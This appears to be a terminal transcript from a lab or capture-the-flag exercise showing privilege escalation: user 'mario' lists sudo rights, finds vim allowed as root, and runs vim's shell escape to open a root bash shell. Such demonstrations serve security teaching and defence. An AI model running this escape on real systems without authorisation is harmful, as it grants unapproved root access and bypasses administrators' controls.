 mario@8f7feec45eaa:~$ sudo -l
[sudo] password for mario:
Matching Defaults entries for mario on 8f7feec45eaa:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User mario may run the following commands on 8f7feec45eaa:
    (ALL) /usr/bin/vim
mario@8f7feec45eaa:~$ sudo /usr/bin/vim -c ':!/bin/bash'
[sudo] password for mario:

root@8f7feec45eaa:/home/mario# whoami
root
root@8f7feec45eaa:/home/mario#